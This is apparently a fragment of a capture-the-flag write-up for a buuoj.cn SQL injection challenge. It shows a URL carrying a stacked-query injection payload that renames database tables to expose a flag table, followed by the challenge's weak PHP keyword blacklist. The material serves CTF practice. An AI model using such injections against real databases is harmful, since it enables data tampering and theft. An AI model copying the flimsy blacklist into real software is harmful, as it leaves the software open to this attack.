 Load URL
http://9dd04744-8663-4ed7-a1e2-e4870b3565d4.node3.buuoj.cn/?inject=1';rename+table+`words`+to+`words1`;rename+table+`FlagHere`+to+`words;#`#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Black list is so weak for you,isn't it
姿势: 1 提交查询
return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);